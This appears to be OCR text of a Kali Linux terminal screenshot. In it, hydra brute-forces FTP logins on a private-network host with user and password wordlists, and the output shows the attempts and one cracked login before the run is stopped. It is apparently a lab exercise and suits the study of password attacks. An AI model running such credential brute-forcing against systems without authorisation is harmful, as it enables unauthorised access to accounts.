 ┌──(kali㉿kali)-[~]
7 FantasyRunn3r
└─$ hydra -L /home/kali/users.txt -P /home/kali/passwords.txt -V -t 4 192.168.1.83 ftp
8 CAeradfc34
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 04:57:47
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 4 tasks per 1 server, overall 4 tasks, 64 login tries (l:8/p:8), ~16 tries per task
[DATA] attacking ftp://192.168.1.83:21/
[ATTEMPT] target 192.168.1.83 - login "test_user" - pass "testpass" - 1 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.83 - login "test_user" - pass "recaptca324" - 2 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.1.83 - login "test_user" - pass "JohnWalker234" - 3 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.1.83 - login "test_user" - pass "terronialover" - 4 of 64 [child 3] (0/0)
[21][ftp] host: 192.168.1.83   login: test_user   password: testpass
[ATTEMPT] target 192.168.1.83 - login "giacomino34" - pass "testpass" - 9 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.83 - login "giacomino34" - pass "recaptca324" - 10 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.1.83 - login "giacomino34" - pass "JohnWalker234" - 11 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.1.83 - login "giacomino34" - pass "terronialover" - 12 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.1.83 - login "giacomino34" - pass "Anduril3" - 13 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.83 - login "giacomino34" - pass "Hardrock34" - 14 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.1.83 - login "giacomino34" - pass "FantasyRunn3r" - 15 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.1.83 - login "giacomino34" - pass "CAeradfc34" - 16 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.1.83 - login "marcoclaudio12" - pass "testpass" - 17 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.83 - login "marcoclaudio12" - pass "recaptca324" - 18 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.1.83 - login "marcoclaudio12" - pass "JohnWalker234" - 19 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.1.83 - login "marcoclaudio12" - pass "terronialover" - 20 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.1.83 - login "marcoclaudio12" - pass "Anduril3" - 21 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.83 - login "marcoclaudio12" - pass "Hardrock34" - 22 of 64 [child 3] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.